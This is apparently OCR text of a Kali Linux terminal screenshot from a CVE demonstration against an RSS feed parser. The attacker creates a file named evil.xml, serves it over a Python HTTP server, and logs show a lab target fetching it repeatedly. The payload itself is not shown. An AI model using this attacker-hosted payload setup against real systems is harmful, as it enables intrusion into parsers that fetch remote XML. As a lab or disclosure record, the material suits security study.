 1 2 3 4
14:12
root@kali: /home/spider/cve
Session Actions Edit View Help
Screenshot taken
View image
root@kali: /var/www/html/rss-feed-parser
root@kali: /home/spider/cve
(spider㉿kali)-[~]
$ sudo su
[sudo] password for spider:
(root㉿kali)-[/home/spider]
# mkdir cve
(root㉿kali)-[/home/spider]
# ls
Desktop Documents Downloads Gf-Patterns Music Pictures Public Templates Videos bug cve gf xss.txt
(root㉿kali)-[/home/spider]
# cd cve
(root㉿kali)-[/home/spider/cve]
# nano evil.xml
(root㉿kali)-[/home/spider/cve]
# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.213.130 - - [14/Mar/2026 14:12:18] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:18] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:19] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:19] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:19] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:19] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:20] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:23] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:23] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:24] "GET /evil.xml HTTP/1.1" 200 -
192.168.213.130 - - [14/Mar/2026 14:12:24] "GET /evil.xml HTTP/1.1" 200 -